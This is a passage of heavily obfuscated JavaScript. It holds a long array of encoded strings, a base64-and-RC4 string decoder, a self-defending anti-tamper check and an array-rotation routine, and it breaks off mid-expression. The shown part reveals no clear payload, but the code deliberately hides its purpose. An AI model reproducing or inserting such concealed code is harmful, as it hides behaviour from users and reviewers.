QNdS1/cGgW','W4iZzSk/WP4','Bd4nwGS','vCoIW5hcGHG','zCkeBmkOWRi','W7L1agNdNa','W5LaW7DCWO4','W5pdO8kpW7ia','ke5eW43dTG','WPFdO8kgWRLl','cmk5WRLOW6W','vSkreq7cTG','cvldQSoOW7S','WRPgW6VdNfW','W50YA8omWOK','WPzwW7ddOau','p8k1WORcIci','EmkvW4K3W6u','W5ldNCkFkSoN','WQHtWPVdIse','W5e8WOf1WR4','mCoiWQhdQCkT','dSk7mb3cHW','DeGfW4vP','smkyoWxdIa','AX7dQX0i','W69gW5y','dSoIvhC2','W55BW6tdRv8','W7RdUSo+W5qO','W6KSWO1zaa','WQKQEmkhWP0','dSkUWQtcICoA','WRBdQ8k5Emoy','W4FdISkTmCo4','W5TeW7BdVKy','W6XeW43dNdS','Bt4Cwqe','W4ZdKmkXWRRdLW','W45TW7ddVHm','vCkzWOVdR8kg','DxbsBCoh','qCkRiCkWWOK','kSoeWQddRv4','WORdHfNcSvS','WRfSW7tcNra','W68+W6vaWPa','r8k/CSkHWRq','W6b8WPpcHcK','W57cGSkfW44f','DufFzCoi','W4PxBblcSW','W4tdUCktWPpdMW','qCoOW57cMqa','W5FdG8ouWOdcJG','WQpdS8kSCSoi','W43dLSkQu8ob','W5PsW6xdQK4','BtGRWPW+','tMbasmoL','W5xdTSkQs8oO','W70QWPzKiW','W4WZWOLZWRq','W67cOmo3rCo8','WPSiW5H0wG','lKpdTSo1W70','dmkhWP9wW7e','WOtcK8ovW5yy','CtpdUCoiAa','W7NdQmkmWQ46','d8oxE0en','W5hcNSkjW44o','WQHhWPldLW0','WOJdHLJcSvG','xY/dPCoMmG','W6RdO8kwWQBdPq','WOyrW5vPua','WPuvW5rRtW','zYtdJSkWxq','WPpdLv3cOLS','umkjnGRdIG','W5yjy8omW6e','d8ohr10t','WPldMLVcVKy','WR7dQmkIv8oy','W7pdOmkeWQtdTq','WP0JWRlcHh8','W67cI3ZdT8on','n8o3W4NdM3S','W7LoW6ZdPsy','aSkZabhcJq','umkQiSkTWPu','rCkPuSkCWOm','W4aUB8kGWOm','i8kUl2pdQG','y8o8urJcJW','nCoLWOBdTSkr','FcmVWPC6','W7tdK8oPWRFcJq','W4bhCmkucq','W4veBWdcOW','WO/dI1xdSSoi','udGtAsC','W4TgW65pWPW','W5/cRSkSW587','grBdOCoLtW','kCktWOlcLWG','hCoszcmq','g8oduuKp','eSofWPVdGmkm','jCoQWPxdRmku','W5hcGmkpW4ma','lmoeWOJcHxW','oSobWOVdM0a','W4ncW7rpWOu','W7ZdPmoZW5OV','nCoxW4NdV1W','a8kWWPXmW6a','h1VdO8oQW64','tvynW4nb','s8k5ACkOWQu','cSk4cIZcJW','W6LCEvZdNG','W5e4AmkIWPO','W7bxyZVcOG','W5HtW6JdVeS','WO3dSvZdGCou','lSkkibFcVq','WPTNWPtcGvC','CZ3dSSoewa','WOBdQuZcUx0','mJ5RWRW0W6XvW73cQSo5gCoo','WQ/dI0lcNfm','mNRdN8o/W6W','WPv/s8k9la','WQKMsSkzW7q','mmkdWPpcLXi','DJiHWP0I','WOxdT2VdRSoi','W7tdKmk/WQ3dPq','uSkemW7dIG','y8omW43cKWW','j8k+WRNcH8ov','W4rzACkhaa','W6f9WRVcRcG','WPv9wSk4lW','W7hdSCkEWQddPa','WPtdO1tdH8oj','W7GbdLldVa','bW3dOSo1sG','mKfZW5ddTq','w8o0W47cLrC','WOZdKuRdLmos','W4xdHSkOWPpdMa','WRNdSCkTBmof','WPldUSkIvmoD','WOi8WQZcMMu','Cd4vwXi','yLPFuSoF','DCoGWOzezW','W7FdQmorWRRcVW','dCk5bsZcPq','WRjoW5dcS3K','WPvSt8kJoq','ySkudwldNG','vqawz8k8','W5pdKSkFpSo4','W5NdR8oBWPdcJa','W5ldISkbk8oZ','W4zuW7FdQfe','WQ1eWO/dIWe','W5ZdGmkum8oK','nevLW4ZdPa','W5hcOSkZW4f4','vmkwWO3dRSko','g8kuWP9aW7a','W4i+WOjWWQS','tCoRtWdcTW','WRKDWPhcTey','FSoWrYZcSa','y2auW6bd','tJyqWPWX','W5tdGSkbjmoL','W7bYBJJcNW','WOFdINhdOSoP','W6VdUmowWQ4S','wdW7Ary','WP1Vs8k9pa','hSkfWPNcLqq','msGGAmkM','W7P4W6DNWPa','WP19xCk6pG','W7lcG8ktW5m3','laxdSmoEvW','W7TTnGRcVq','j8klWOhcJXi','DCkAWPNdV8km','eSogWPtdUmoJ','B8khW4y5W6u','W6dcKsRcPCkPWPhcRSk4W5BdG8otda','WOewW69uEG','WQvrWQRdOGy','W5LiW7jkWPe','W51rW6BdU0a','bXldT8oYvq','W7HTaNldGq','AJKIWPS8','W7KUWOzKja','fmoLWPRdQmkv','W5O1W6rQWP4','W7dcOSoJt8o5','d8otx1Oz','WRtdTSkICSkY','W7TgtSkglW','eK7dUCoIW6O','q2TMWQbh','wSkztSkHWQS','qSoHWR3dTcW','fCkXWRJcNSol','wCkiWP/dQmkg','Fs8OWOCX','W7VdKSofWRxcVW','DYuquX0','EJtdUSooxW','q8oJCJFdMa','W4pcH8knW54f','W4emWQTqoG','WP1LrmoaoG','evRdUCoHW6K','imkmWQldOmoH','sCoCW4X2uG','gmkPWQFcRCo3','lISGBCkN','rSoBWRfatq','AuaVW5Pf','WQvoWRVdV20','d1JdO8o8W68','tSoBWRbQuq','BCo8rZNcRG','FY0XWOW+','WRtdSCkVyCog','W5hdL8kbt8om','hSoir1af','W6tdSmktWRddQG','Et8IWPOR','wmoPubxcTG','W71LutBcIa','W5BdQ8k3WPldTG','EmkvW75nW6y','yCoKtJdcOq','WRhcICovzSo+','o8oZWQBdISkm','W7ZdL8kfWPtdHG','zmkvWQJdUSkp','W4DCAXNcSa','lGSzzmkw','C8k1matdTW','dZOwy8kL','gvhdR8o7W64','euddICotWPy','WObGxCkUpG','cSkSWRZcMSot','WP1SzCkEpG','waddQrWc','W5nDDGxcVq','o1BdUbZdGG','WOHBWO3cUxq','oCkoWPFdO8kN','oSoVWP/dQSku','qmoLW47cNrC','W57dJ8oXW49x','bLbYW6JdKG','t8krpb7dIW','ymowBtBdJq','f1ZdGGxdGG','W5FdLCkak8o3','keavW5HR','WPddLSkWW47cNa','W7VdT8k9WOFdLW','DSoXtZRcTq','bCkXeq3cKG','msy+BCkM','vmk1iSk9WOO','esZdGmoyvG','ySossIxcUG','WRDiFCk4iG','i8kYWQVcVCoQ','W51oECkxaa','W44SzCkGWOy','ruO4W7Xt','WPeUWPpdRWy','zcOkvHS','oCkYWRxdVSko','sSkYEmk9WQa','kc8KtCkw','q03dU8omjW','W7j5fh/dIG','ySomWQJcJaS','W4XzW7NdPea','dSodWQldTSkn','xG/dQX4e','W7bgb1tdNa','W6tcGmoesCkv','W7JdQCouW5uS','WQJdSmkHDSox','WQXgE8k1iq','wSkOnCk8WOy','W7fKWRJcQsa','fmkAWPL9W6u','WOxdMfVcULy','WQ9oW5dcPLa','zCkopatdSq','tXVcNqGw','W4RdRCk9WPZdNa','WRxdP2lcPe8','pZu7A8kZ','W5nJW6NdUqC','WOxdLLRcLvO','W41IW63dQqa','W4CiWPnUwG','WO/cRKdcSxW','rZVcNrKh','ymkoCmk3WQm','W44EWRKsWP8','W7lcOSoNsSoN','nmoEWQ/dQKm','mYPEW5ldSG','WPFdGNJcNfO','rSkcC8ktWO0','D8klhW3dRa','mKD3W5ddQG','y18VW5Hi','esBcJJldLG','ACoHvdhdJq','WO/dI0NcRve','vmkdW5lcIXO','EXVdTmocra','rmkyoY3dGa','WR7dOx/cLve','BLbCrmoi','W67cI07dTmoy','vuCAW49a','DZyTWOC5','k8opWOBdPtK','W5ddISo9W6ul','W7C6WPb/lG','WQBdOxNcHL0','W5LMW7BdTaa','W4XDyCkxaa','WRrxWPBdJr4','amorvvys','bwddVmoRW4q','W657gMldHG','WPPQtmk3iq','W5NdU8kpWP3dLq','xmksW5OMW5C','F8kCW4mHW7W','zmkEWR05W6W','cfJdOHpdSa','WRBdThhdNSoi','erFdVSo0qq','WRm8W6H+wq','dSk9WQVcMmoA','WRZdSeVdUmo6','W4jcW6xdRKC','gmkSWQ3cGSow','W6m4WPn+jW','nSk8e8kXWOe','s8kNlCk8WP4','WP0kWPj2ja','EZddSmopwq','W4jrW7fyWOO','WPOIWQNcLwa','h8orlvvT','W7BcKSk5WRBdGq','fmoyruii','WOykW4X6wW','WRZdVCovqmo9','WRCjC8k4cG','W7ZdQ8owW4Sn','xL0qW4Ld','W5qGEmk4WP4','gCo/WPLqW7O','W4hdJSohWOpcGW','vHNdKJWj','WPueW519rW','q3OFW7LN','WOWSWP/cMhC','W7r4h3xdGG','oCoBW7BcJ8kj','t8kvmrJdMG','ncCKzCkT','lCkVbNBcQq','uCo1WQ3dQhG','xCkOWQ/dVSkQ','Fr4/Bqu','WQrwWOZdKGa','Cv88W7TO','vbtdQqGE','faysymkd','W4zfW6ZdSeC','WQnhWOBdGGu','W5e7y8kIWPy','W45LW6/dNGm','W6uGWOzRpq','smoxwCktWRu','ituGACk4','wmk7AmkPWQu','W5PuW6/dUfq','WPKXWQBcO2u','oc8YC8kJ','WO91nKxcQa','W7xdUmoWW5y9','qdOiWQSm','hCo3WOxdKNu','oCoeWQtdS0e','W6aHWOnQWP0','rCkUAmk2WRC','WRtdP8kZCmou','W6DPW4hdP1y','yJ/dGgic','CmoFW6NcTW0','W5S3WOX0WRu','W7ddMmk2emo4','W6f1gq7dLa','WPhcI1hdM8op','cmoIFwKn','W5hdTmkqWOddMG','W5ZdTSkmWOddMa','WPhdQLhdNmoF','W6ZdQSo9W4OS','q2CZW4bA','W5ZdI8kojmo0','WQTbWOFdGrC','bSkZWQ7cUSoJ','W4rmW7NdSKi','aG3dUCoJra','W7ldIf/cS3W','W6tdRmoWWRBdNq','W586WPahwG','o8oUWPZdUCkq','W6TBW6pdMWC','W6JdPSkzWPddNG','smkQoSk5WPy','WQVdOSk4zmom','kulcGCo1WOm','W68YWPSsWP8','FdtdUCoitW','WOHMx8kHkq','wmo7WO97ta','W7lcVmoMxSoP','W51XW7JdScS','DJpdL8opsG','lmohWQ/dVLO','tMbNsSkJ','WPRdPetdJmov','y8o3wt/cTW','W5ZdQCkrcCoq','FebEtmox','W5fjFCkega','AKvEq8oa','dCkTWQlcISom','WQL0tmkopW','gSoBqLmv','FrVdTmohsW','CtKsxsi','W7HNaMtdHq','n8ooWRpdINq','zeC0W7q5','W4bcCWdcUq','WQldP8kVACon','W5mMzSkVWO4','W5W3WPPKWQ8','WOLbWR/dSIe','d8ozreeq','W57dGCozWPNcGa','W7/cO8oJuSoM','W78pyCkrWQ4','W6r6WRBcTGK','t8ojtI3dMa','pmksubtdQa','ySo/sJ/cUG','WPiIWRhcPMa','omoaW4RcIJC','W4vtW7PAWOW','W4qUWP5RWQ0','WQHiWPNdIGC','WOGWW6L3fG','WOjfAmkpcG','WP4pW59OvW','FmkXW4ubW6C','dH/dVCoLvG','WOjUqmk4pG','W6iqwSkJWQC','W5zCW65nWOa','vLSwW5Xm','WOi5WQFcIwi','dGJdVSoGtG','W4/dR8kBWO7dMq','BtBdGSkklq','qmoSW4RcKWm','W6pdNCkFWQ3dJq','FdVdSSojtG','xCoaW4xcMwa','sCkekW7dMW','m8odWRhdV14','W6TJWPnOWOq','iJS9D8k1','xmkXW5GPW58','rSoNW5dcLr0','W4ldNSoiWPlcJq','fbNdV8oJqa','W4BdM8oyWPZcLG','W7zWWRJcRJO','WOO4WPJcRrm','W6VcUCoNxCo/','WPT3tCkPiG','W51ByrJcRG','gdpdQt3dLG','W5LAAmkecq','W4tdO8oPWPdcSG','W4DIW7RdOH4','W4nEW61oWOi','W5NdT8ofWRTx','W786WRnMwq','W59hsmkzcG','WR51smk2ba','W6yhrmkUWOa','W6/dUSkzWQZdOq','t8omW7lcU2a','CKtdL8oTW5u','eSoTWPtdO8k1','W77cVCoQtmoO','WPaBW4xdV2m','WRRdH3/dN8op','v8kblCoBWOi','WQjkWP/dLai','W43dJSkpo8oX','CcyqtWC','qmo9W57cKGO','E8o6W5ZcO3u','rmkOB8k3WQe','ESkxW5ugW5u','W4HdW6LdWOC','W7VdOCkzWQtdPa','W7pdPCowWRNcRG','umkOW59oW5C','W6JcOCoLrCoK','B3tdHYjR','fmoXWOhdPCka','xceGWPm+','vfOtW5Xe','nmopWQ/dRuu','tmkzvmkrWO4','yfHtsmou','bSojrK8g','WPhdMu3cS1a','W4RdVmoKW7mG','f8k+WOu2W5W','W5lcMSkrW5Gy','W4BdQCkeWPxdNa','WO9HwmkPmG','cwddM8oOWOm','ECk3WPxcKCoR','WQS2WPJcN3i','WPm7WQVcPfC','W6m6WOfodq','eq/dVmoqwq','W7LaWOZdSaG','tCoDWOTprG','BmkdW4K3W7C','zZGrsHS','W4fjW7XDWPi','aCocxvml','wmo1W4JcLrW','vSkOmmkZWOi','smk9FSoEWQ4','W7ddS8orWRNcJW','g8ogxfqs','neLTW5tdVG','W4riW6RdUuK','asaLWR4+','W6yjqSkEWPS','t8o9W5lcJbO','W5m0ECk+WPW','hSkXkZBcOa','ySkilMpcHW','fmobwLqh','WR/dKmo3hmov','WO5PqCkXka','l8oBWQ/dPLS','W4jaegFdVG','B8kYW4qcW4i','WQ4JwSkqhG','W4fxW6DQWRK','c8k1WQBcJ8ow','gmoHzwiO','WRTbxSkDnq','DCojW5VdVmk7WOxcLCoVCxaqaa','W5STWPn0WQu','WPGmW71RvG','jCozWQxdPu0','wa7dTbWy','W4BdPmkFWOhdMW','Bs0UWOGI','bGVdNSobva','zCo+wJBcPa','zSkWoqNdNW','W5yTESk7WO4','W69mggldIq','t0y8W7PJ','W6b/WQxcOJK','WPqpW40sra','x8obWQ9UsG','W47cJ8kQW5K4','WRlcNmkytCoE','W5Xjz8kEdW','W53dI8osWPtcJa','omkPwCkXWOW','W5S9WOrMWQS','fuVcJGldLq','WPShW5fDwG','bhhcLmoSW4m','bSklWPLiW7K','qbpdQH8x','qCkjWPZdS8kt','W4zJW7ZdNhe','qSktmXtdNa','vCkiomkqW7W','W4rfW7/dPuq','v8oiW5FdTZK','zZpdGsFdTa','duvyW6NdQW','W7yzW6LZia','eftdKJhdOa','xmkQCSkYWQ4','WPBdQZddTmom','evZdOXVdPG','wCo4W5BcLXK','WOq5WR/cN30','gHFdTmo/rG','oSoMWOpdG8ki','WPKxW5L7ua','W5lcUCoBC8oP','vgSsW711','W7lcVCo6smoM','pvNdTstdVa','WPVdTLBdKSoy','W6zFDZxcMq','c8oZWPtdNW','W6zxqXNcKW','W5ldV8kgWOhdNa','FSoGutRcQW','WRfUWRZdMX0','W4ddU8ovqmo9','W5ddVSkyWPhdNW','c8otWOBdGNK','emoUWOBdTCkv','tCk1WR7dMmkD','WPbYwSkHlG','o8o7W5ZcHxu','BmksmWhdLW','aCkRWQBcLmof','C8oJWRqAuG','WQTfWO/dHba','ubSzmqq','WPz1xCkRkG','W5/dGmokWPVcIW','xLSfW4Tf','W4LwW79DWO0','bNysW7VdGa','WOfVumk5ia','W7nIWQFcVYS','W4b9W7ldTqW','WOhdRfBdNSoF','ECkhW4yPW7S','WPddTe3cPu8','x8oSgWhdQW','hmozuKSe','bGxdPmoDvG','W58VWODUWRu','wSk6m8kxWQy','arCgWPSI','tCkAoXZdNW','tKitW5X2','W7D3a1ldMq','Es8IWOzv','WQldT8kVACof','W6H5W4KLWRG','W7qDWQH5hW','wY7cMmkLua','xSoQtZpcOG','W4XwW7LbWPe','W4yVBSkZWPW','f3yhW57cNq','WO3dHe/cSvK','WPShWPVcV1S','WOqMWRVcG3m','yY8cWQ0I','WQpdP8kVzmol','WPrKt8k8pa','wCoJW4pcGam','m1/dTN7dJq','W7P2WQ3cOsG','WP0hW5f0ua','dYJdK8oyBq','WQGYWP/cPvq','kCkgWORcJXu','eGWKAmkJ','WRDxs8kxlq','vSoCWRzZvW','WP4uWQRcNue','CmkNW4tdVmoz','ivLzz8kw','qv5ZW51Y','FK4+WO0/','bCkdWO3cQh8','W68dw8k0WQa','WOqcW5pcNNW','qmk5F8kQWQK','W47cMmooDSka','W6ZdQCkio8oN','W5yHF8k9WOa','xSoGW47cMae','W6HuW6LgWOW','aCkuWPHvW6q','W4aVzSk+WPS','WPT9r8kOpG','CNBdM8omW4W','WOqEW51RqW','WPldJ0pdMKy','W4bBg1ddHq','W53dICoBWPJcIG','W7LLex7dHW','WP/dPLVdL8oF','W51XW7xdTqW','W4PwtWBcLW','i8kYWPJcH8oN','cSkyfHpcSa','W5JcP8oNqSoP','W7TvWOLFWR0','W4FdHCoFWP/cNa','zs8owbG','quaEW5ra','WPZdQv/dNmoh','xSoGW6FcRGi','waddTWuF','W5HBFmkncW','WOmWWRlcNga','Dta9WPCJ','W7lcMSokuSo3','W5dcO8oPqmoK','W5hcLmkkW5aF','cCkqWODVW5m','W60AWRH0W5i','BYOztXu','wZ4mzGa','l8owqNOf','WPi2WRtcL3q','cfNdRbhdVG','eSozWQBcJ8k7','W5ldKSooWRlcMq','d8kYWONcOSk5','oIG/ymkT','W6yugX/dOW','ACoSwZhcPG','bLpdO8o2W6m','jSktWO/cJru','W7WJWQT7WRi','W6FdSmo1W4yP','WOuoW55OrG','W4jDW7XyWPS','W6ZcGmo3p8ka','B28hW55U','cfxdSSoPW7O','W4DxESkpda','W5ddLmkumCo7','uCoIW6FcQsy','W5yTz8kVWPW','WRJdUCk6z8og','rqantgG','h1BdQmoWW7u','W5PzE8kmca','W5uKzmk4WOq','W4BdMSorWO/cKq','W6VcUmoKv8o0','W4nWW6JdOqi','W6ZcTCo1tSkv','nSozWQhdVvy','umojWQzutW','aCkkWPRcGby','EmoJrJBcSG','W6e6WP1Viq','ar3dPSkFvG','W49ABmkgfq','WOBdQLVdLCom','W7zaW7/dNhe','WQieWRjFxa','BcJdSsKz','WPOPWQCsqq','c1VdLWBdTG','cs/dHSodAG','WPddHuBcSfe','vLDGBSou','efNdR8o0W68','W5q1FCkYWPu','W497mMxdPW','kfRdOSozW7S','oubQW5JdTa','W7LKCmk0gW','eLNdRqNdVa','D8oOW5hcRI8','W6RdV8oIW40V','DebwsSoe','WQKbA8kyWPu','WRziWPhdHa0','W4DmCmkzfG','W4bYW6NdLwO','aNz2W5ddPa','kSohxSoEWPW','E1Tjvmoe','aCk0WOf2W7a','W4JdM8ktlSo0','hCkSarhcIq','qmkozmk8WOC','WPO0WRBcOvK','ymkZWPXkW7G','WRXsESkWhW','W7ZdRmknW5VdNa','W7ddU8o3lmor','W7BdSmo1W5iS','WQuqWO3cNbS','W59vWOyLWQy','tmk5p8kWWPa','q8oOAHpcIW','omkQnt3cIG','hSoIWO/dH3i','WQ5tWR/cRtu','W6FcGSkVW4uL','AurEvmob','W5rNWPBdIWa','tSkzvmkrWO4','W7n/WRxcRIG','W5K9WPT1WRa','W6GTrSk/WPy','leisW7pdNq','W59zW5hdIsi','rmk5A8k0WRi','W4RdOmk1WOpdUG','WPTezSkXua','b8kaWPXoW70','t0ShW69y','v8kAkbZdKq','D8oFWQJcLY0','tCowWQPVuW','bmodrLWv','W5ldLSkxoSoX','W58TWOr3WRS','wSkAWPFdQmkb','oSkgWP7cHZu','cCo+WPRdQmkC','c8ohwMSR','W5y2B8k9WOq','vHJdSGew','wLjRBmof','WOCwW7nUuq','cmkcWPPlW7W','qujcqmoP','A8oXuYZcRG','BmkvWQNcOCoy','W7zKwCk0cq','uttdL8oztG','WPmsW5jPuG','W4bUACkdnq','vSknWP3dQCkt','tCkepaFdJG','W4rjW5BdUsG','WPRdHuZcTvy','W4XHlWRcVq','lCo4WP/dUCkv','omocl8kxWQy','WP50tmk1oq','WQytW5TTta','cCk/eZZcSq','W6b6WQ3cPYG','lYmXCCkG','W7nkAsFcKG','i8kZAmk8WOa','iCkxWPdcJry','WQKDWP/cO3y','oxzPW5ZdNa','W4OVWOD7WRC','W4FdSmkyWOBdHG','wmk9EmkOWQO','W7TsW6LEfq','eLpdV8o8W7C','W4XfW7TsWOy','W4PiBqZcOW','WQjxWOtdHGW','rmo6W4ZcMqK','gSoPufOL','W5RdNSo/W4KZ','WQhdTCkUymog','yt3dNY0c','s8kHzCkLWQO','sSoDWQ1Nuq','q008W6Ls','W7jJWRxcVJ4','FSojWQf7Bq','WOK7WRdcHNG','zSoJxt3cSq','W6NcU8oNsmo4','tSkvWOpdOCkx','CN7dPt/dMG','W5nCyrJcSW','zmkjW5i3W7G','W7JdJmoWWQ7dPW','y0uVW5rA','W63cU8oaD8od','b8kxWP9CW6i','WO9mav7dLG','sX4KWRCQ','tCobWRvLta','FwDjACou','WR3dUmk9E8os','W4SyWQvWWQ0','W6uLWOKriG','W5xcNmkrW4iy','rmoFWQTYsa','WOddPKRdMSoF','W7PPt8kulG','aCkHWQxcMSoh','W41IW63dOq0','sHBdObyk','nSkZWOVcJCoj','W4/dUmkqmSod','oSkuWP3cKXG','WO0VWQVcMgi','zCoIW4dcU3u','d8o9oeav','ACkuW4S2W6q','ebhdV8oLrG','tfOyW55B','xgGzW6ft','ELHfsmoi','W4HmWRZdIXm','hCojqfCo','ECkEW541W6C','WPi/WQZcOvC','eu3dSCoOW6e','WQXgWPpdJbe','W4HcW6LpWOS','EHegWRq6','avvhAmoy','vSkLmSkVWPm','WQ9iWORdIHW','tbZdOWGE','g8kCWOfpW7q','Ccissru','grJdT8o+sa','umoIWQPauG','WOZdVvldJ8oq','W5/dMCkVW5VdUq','W7NdRmkjWR/dPq','W6RdTCodW6eU','xrpdTaaf','F8oPFJddJq','qmk+WQ/cKCoR','mmo6WR3dQSo2','nmo7WR3cKf0','W7RcK8ovW6eY','EX7dPqqd','W4m6WP9XWRK','WRPxW7JdUgC','t8k9jmkGWP4','ySoZBblcUW','uSo8W4hcMX8','xX3dPWOi','W7T/BqdcNW','iYyMEmky','wqldQqGx','vCktWPJdR8kg','zYq2tGu','WQRdTCkEd8of','WPzWrCkZkq','W44VW63dULu','rCkuWRtdQmkm','W4zlW6hdTve','WRRdTuZdS8om','pSkFmrpcLa','W7BdP8kUW47dUG','W4ZdUCkOWP3dGq','mGWsvCoz','xay+vcy','W47dRCkAWPpdGG','W5ldSmkCWPFdKq','rCkHerBdTq','W5TAW7HoWPa','W5GXW7f4W5i','bsVcICoRqa','lHJcNmoJBG','xSofWQLPwq','WRXMWPpdStm','xttcMmkLBW','W6SOWPzSmq','ySkcfdBcTW','WO/dKu7cVKy','zcetsGq','cLChW43cNq','d1JdRmoIW6u','gLNdVSo2W7W','t8kOCmk0WQC','dftdQHRdOq','W7NdI8o8W7JcUq','W55uW7riWPG','W4VdNmoYW45x','W5vjubhcIq','qca+W4nT','W5hcMmkxW4eF','WPBdMeNcU0q','W7xdPSkgWRJdOG','WO/dRvJdNmow','w8oBWRT3va','W7JdKSkgWQhdPa','W5PpCmkDaG','W6rWWRxcTdO','WRJcI27dKSov','rSkAhdNdLq','dSk8WRJcJ8ox','W7SHWOvYjG','jCo/WQBdQfy','F8kdWPNdQ8ki','WPldRuNdJSoz','sKCtW5TA','W6DTdNldHq','W5lcR8oPDSoP','W5m3Fmk0WOe','W4ihxCk5WQy','x8klWO3dQ8kd','W4vpWPxcK2C','AduuW5Hn','W69KW5WLWQS','W77cQSo7s8oV','WPhdR8oYW6mw','fdhdKmoPsG','W7j3i2VdUG','W4dcICknW5az','qCkancpdNW','qdPwE8op','W5LizqZcVq','BdGOWPec','vmoxWRnGva','w3tdKrq/','gKFdQCoPW6e','vCocWRbQva','gsC1C8ky','a8k2WR7cM8oh','ESk6xmkfWOG','g8ohv1Km','sK0oW5Tv','h8kIWRNcQtq','mgFcNmoZyG','aSkxWObCW6C','WPhdKeZcPe4','tgKuW7TV','omocfCkuWRm','C8omW5hcJb8','W6nLax7dHq','rmopWQJcVbW','WRBdK8ovqCoZ','vwymW6Tq','WOKVWR3cNgC','qX7dQCofzG','mSoOWRbotW','rmkNmSkNWOu','W5nBy8kdeG','cr/dV8o6tW','nSoJWQxdSCko','oCoMWPVdUCkq','W7DSAmkAfa','r8k5tCksWPO','W4Xiz8kxaW','oc07ASkK','CCkThSkuWP4','oCkrWRNdOSkK','l8o1WQhdHfi','k15RW4ZdUG','C8o5k2ldUG','oCk8WQVcKCoR','W5RdJSoLW5iP','W4rbzGhcQW','z19kvSoB','WQ9XW6xcRrS','WPJdPKtdH8om','W6JdUCkyWQddVa','WQ9eWQtcUhO','amoAuhKs','EhTbr8oj','WQVdTCk3ymoo','rYeZFHO','tSkLDCkJWRu','smkfkH/dLW'];function _0x8653444e(a,b){a=a-0x152;var c=_0x8653444d[a];if(_0x8653444e['WUDKFo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8653444e['XqEuLd']=h,_0x8653444e['GEWjmE']={},_0x8653444e['WUDKFo']=!![];}var e=_0x8653444d[0x0],f=a+e,g=_0x8653444e['GEWjmE'][f];if(g===undefined){if(_0x8653444e['NhzkEI']===undefined){var i=function(j){this['OAvEDp']=j,this['ePaQFm']=[0x1,0x0,0x0],this['BJuzwG']=function(){return'newState';},this['kANAOK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xhZXHz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['dkgNoo']=function(){var j=new RegExp(this['kANAOK']+this['xhZXHz']),k=j['test'](this['BJuzwG']['toString']())?--this['ePaQFm'][0x1]:--this['ePaQFm'][0x0];return this['PsKwIv'](k);},i['prototype']['PsKwIv']=function(j){if(!Boolean(~j))return j;return this['AqPcSi'](this['OAvEDp']);},i['prototype']['AqPcSi']=function(j){for(var k=0x0,l=this['ePaQFm']['length'];k<l;k++){this['ePaQFm']['push'](Math['round'](Math['random']())),l=this['ePaQFm']['length'];}return j(this['ePaQFm'][0x0]);},new i(_0x8653444e)['dkgNoo'](),_0x8653444e['NhzkEI']=!![];}c=_0x8653444e['XqEuLd'](c,b),_0x8653444e['GEWjmE'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8653444e;while(!![]){try{var c=parseInt(R(0x662,'f6LJ'))+parseInt(R(0xbf8,'EFwN'))+parseInt(R(0x1139,'mtBG'))*-parseInt(R(0x1153,'17O%'))+parseInt(R(0x19bd,'B]BK'))+parseInt(R(0x1a78,'!Q(7'))+-parseInt(R(0xd30,'m1I4'))*-parseInt(R(0x2f2,'L#Z]'))+parseInt(R(0xa79,'R52h'))*-parseInt(R(0x9a8,'7M73'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8653444d,0x5a51b),!function(){var S=_0x8653444e,d={};d[S(0x6da,'conx')]=function(z,A){return z<A;},d[S(0x601,'17O%')]=function(z,A){return z!==A;},d[S(0x16e7,'KJ7i')]=function(z,A){return z===A;},d[S(0x860,'0Ep@')]=function(z,A){return z+A;},d[S(0x52c,'conx')]=function(z,A){return z*A;},d[S(0x201,'#^0%')]=function(z,A){return z-A;},d[S(0xf86,'#^0%')]=function(z,A){return z+A;},d[S(0x18a8,'mtBG')]=function(z,A){return z<A;},d[S(0x724,'0Ep@')]=function(z,A){return z===A;},d[S(0x55a,'7^4j')]=function(z,A){return z+A;},d[S(0x80e,'U9YM')]=function(z,A){return z-A;},d[S(0x10c1,'5dRX')]=function(z,A){return z===A;},d[S(0x1a59,'XJZ*')]=function(z,A){return z===A;},d[S(0x5db,'sa^i')]=function(x,y,z,A,B,D,H,I,J,P,Q){return x(y,z,A,B,D,H,I,J,P,Q);},d[S(0x1a84,'m1I4')]=function(z,A){return z||A;},d[S(0x19a,'#]#f')]=function(x,y){return x(y);},d[S(0xdb6,'#]#f')]=function(x){return x();},d[S(0x1aae,'Pe9]')]=function(x,y,z,A,B,D,H,I){return x(y,z,A,B,D,H,I);},d[S(0x15c0,'j43P')]=function(z,A){return z!==A;},d[S(0x1492,'%vM1')]=function(z,A){return z!==A;},d[S(0x173c,'QU$5')]=function(z,A){return z!==A;},d[S(0x1737,'#^0%')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x4bc,'7M73')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x13c5,'fpe)')]=function(z,A){return z<A;},d[S(0x1022,'conx')]=function(x,y){return x(y);},d[S(0xe63,'OD0i')]=function(x,y,z,A,B){return x(y,z,A,B);},d[S(0x12e2,'OD0i')]=function(z,A){return 